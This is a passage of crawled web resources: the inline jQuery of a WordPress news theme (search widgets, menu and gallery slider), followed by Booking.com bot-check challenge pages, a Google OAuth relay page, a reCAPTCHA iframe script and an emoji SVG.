_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_74_a6d","tdc_css_class":"tdi_74_a6d","tdc_css_class_style":"tdi_74_a6d_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74_a6d');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_79_d6d'),
                        blockClass = '.tdi_79_d6d',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_91_969';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_91_969');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_102_011';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_102_011","tdc_css_class":"tdi_102_011","tdc_css_class_style":"tdi_102_011_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_102_011');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_109_598'),
                        blockClass = '.tdi_109_598',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

			
                    //total number of slides
                    var tdi_118_999_nr_of_slides = 24;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_118_999 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_118_999 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_118_999 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_118_999 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_118_999 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_118_999,
                            onSliderLoaded: doubleSlider2Load_tdi_118_999,
                            onSlideChange: doubleSlider2Load_tdi_118_999,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#tdi_118_999 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_118_999 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_118_999");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_118_999_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_118_999 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_118_999 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_118_999(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_118_999 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_118_999 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_118_999 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_118_999 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_118_999 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_118_999(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_118_999(slide_nr) {
                            jQuery("#tdi_118_999 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_118_999(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_118_999 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=dfl2&w=100%25&h=auto&lang=xb&aid=2128655&target_aid=2128655&dest_id=1434&dest_type=region&df_num_properties=3&fid=1768777406571&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AHqDSf7dyseAvxXfff+th73AAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMBbAhfC6rywEJSQLoAgEQgDvkSovwKw8drqzo35BraWInANBuiYC/Ydi42ZvWJEuM09r4GJbJcSPceJYTDcFO+WT1lARbyvQfSSoHfg==",
          "iv":"D549hwFNkAAAB3Ee",
          "context":"FuCTM+nPc9r4d9SJberzNffbCELAO5r48e5wsWGn2hdY9W79krWi1eJnWAVznKNirtrJqpufXppmoHMEuz3amiBbDtCgnISJyH4t1ALK8VtLzrBIBBMewrHNU7BAZuY3lQASOu9Uo7q3WvajB/SKLqc0vLy/FlAL/ThnPg679KJwrvgxfiKnNcd2fr7WAKj7oMMaNGXwtJ9Ff/0cubbwL2vAEyQYs4g5nkuFzKcVB1+Dn8v3iLaDlh5U0iB2kYHzoHt2oZeGWpQbk10IcQGQ7byfuT/LcEFl3D4TOyPdpX7mFrqQiLFPrmIeLUQj9A6NmbRV2hycjT+ar9yGYW1UA3rBhkncnaDFfcBeOvTIb99Og2E="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=nsb&w=300&h=250&aid=1133921&target_aid=1131658&fid=1768777406574&affiliate-link=widget1&
body_size: 1812
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AHqDSf7dyseAvxXfff+th73AAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMBbAhfC6rywEJSQLoAgEQgDvkSovwKw8drqzo35BraWInANBuiYC/Ydi42ZvWJEuM09r4GJbJcSPceJYTDcFO+WT1lARbyvQfSSoHfg==",
          "iv":"D549twFPVwAABgqc",
          "context":"WiuaOi79DMh12ks4dx20nLp720WMK+YBC07ksGAFdMlrTmRBtteMkg/C70Ge/EDKdhcUWs3mcFCR04fc42/vUlXZs5oad7/37wVCnwMr149KiupR+mj+KP2trETi74X2H7DtNczib8RBk/xctT14LSKjeOJi0VsobpP7aNxL0psfyYEMiIEDffu2/YB0LEgEBnbQj6RE6rNTa9jTEP1O40QFB01unzvuKRJRxlZkwNHupfH0llyNT+o50+Ri3e/CCiFmW8oLRAWWsXgTKv1hxSEeY3kZlhGECeAOmLGjxNu2K1xvPvV0QduCirwLYHmQCWmIfqx666nWTv5Bbir7dQFqsT3fRw03aUE0UZlHLwMK39s="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.boraviajaragora.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="zitarFSxnM7TD3_biV1IPw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="zitarFSxnM7TD3_biV1IPw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yp4Yky9r29BMcFmrDvMy5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777413600');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.0.3/svg/1f1f9-1f1ed.svg
body_size: 221
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A7122D" d="M0 26.518V27c0 2.209 1.791 4 4 4h28c2.209 0 4-1.791 4-4v-.482H0z"/><path fill="#EEE" d="M0 22.181h36v4.485H0z"/><path fill="#292648" d="M0 13.513h36v8.821H0z"/><path fill="#EEE" d="M0 9.181h36v4.485H0z"/><path fill="#A7122D" d="M0 9.333V9c0-2.209 1.791-4 4-4h28c2.209 0 4 1.791 4 4v.333H0z"/></svg>